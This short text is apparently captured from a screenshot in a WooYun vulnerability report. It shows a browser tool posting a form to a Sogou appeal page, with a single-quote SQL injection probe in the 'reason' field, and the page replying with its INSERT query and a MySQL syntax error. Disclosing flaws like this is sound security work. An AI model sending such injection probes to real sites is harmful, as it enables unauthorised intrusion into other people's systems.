 Load URL
haoma.sogou.com/appeal/appeal.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
number=010-654552121&tag=bbbbbbbbbbbbb&reason=aaaaaaaaaaaaaaa'&email=aaaaa%40aaa.com
haoma.sogou.com/appeal/appeal.php
php
GM
8
Google
string(162) "INSERT INTO appeal_number(number,tag,reason,email,time) VALUES ( '010654552121' , 'bbbbbbbbbbbbb' , 'aaaaaaaaaaaaaaa'' , 'aaaaa@aaa.com' , '2014-01-22 11:36:02' )" You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'aaaaa@aaa.com' , '2014-01-22 11:36:02' )' at line 1 null
www.wooyun.org